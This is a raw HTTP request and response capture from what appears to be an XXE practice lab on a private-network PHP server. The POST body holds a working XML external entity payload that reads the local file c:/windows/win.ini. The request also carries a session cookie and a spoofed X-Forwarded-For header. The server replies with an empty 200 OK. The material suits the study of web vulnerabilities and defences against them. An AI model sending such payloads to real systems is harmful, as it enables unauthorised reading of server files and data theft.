 POST /practice/xxepayload1.php HTTP/1.1
Host: 172.16.1.8:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: loginpass=ec38fe2a8497e0a8d6d349b3533038cb
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM
"file:///c:/windows/win.ini">]><balabala>%26name;</balabala>
HTTP/1.1 200 OK
Date: Mon, 04 Jun 2018 03:10:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html